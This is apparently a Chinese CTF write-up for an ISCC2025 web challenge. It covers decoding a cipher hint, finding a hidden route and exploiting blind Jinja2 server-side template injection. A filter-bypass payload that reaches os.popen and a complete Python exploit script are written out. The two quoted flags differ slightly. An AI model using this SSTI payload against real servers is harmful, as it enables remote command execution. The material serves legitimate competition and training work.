ISCC2025 WriteUp 提交模板
吊椅宝宝赚钱养小猫+习翼+1962389612@qq.com

WEB+十八铜人阵（


解题思路
先F12看看：

一眼与佛论禅：

编码之后post：

获得了session：
eyJhbnN3ZXJzX2NvcnJlY3QiOnRydWV9.aCP6WA.Xnc5LjNKzpQmOO_BSkOY27

根据提示下一个页面是探本穷原反着念的拼音nauygnoiqnebnat

根据源码是进行post请求还搭配了ssti无回显注入：
参数方面：
?a1=__globals__&a2=__getitem__&a3=os&a4=popen&a5=cat%20kGf5
tN1yO8M&a6=read&a7=ls
post提交：
yongzheng={{lipsum|attr(request.args.a1)|attr(request.args.a2)(request.args.a3)|attr(request.args.a4)((request.args.a5))|attr(request.args.a6)()}}
拿到 flag 为 ISCC{=Hz-ay@0QcEkeR%%t*7K}
得到ISCC {=Hz-ay®0QcEkeR%t*TK}

Exp
import requests

url = "http://112.126.73.173:16340/nauygnoiqnebnat"

params = {
"a1": "__globals__",
"a2": "__getitem__",
"a3": "os",
"a4": "popen",
"a5": "cat kGf5tN1yO8M",
"a6": "read"
}

headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0.0"
}

cookies = {
'session': 'eyJhbnN3ZXJzX2NvcnJlY3QiOnRydWV9.aCNc1g.225oksF1SoOiZPDdO7Pj3rfN3EQ'
}

payload = "{{lipsum|attr(request.args.a1)|attr(request.args.a2)(request.args.a3)|attr(request.args.a4)((request.args.a5))|attr(request.args.a6)()}}"

try:

resp = requests.post(url, headers=headers, cookies=cookies,
params=params, timeout=10,
data={"yongzheng": payload})

resp.raise_for_status()

print("响应内容：")
print(resp.text)

except requests.exceptions.HTTPError as http_err:
print(f"HTTP错误: {http_err}")
except requests.exceptions.Timeout:
print("请求超时，请检查网络连接或服务器状态")
except requests.exceptions.ConnectionError:
print("连接错误，无法访问目标URL")
except requests.exceptions.RequestException as req_err:
print(f"请求异常: {req_err}")
except Exception as e:
print(f"未知错误: {e}")

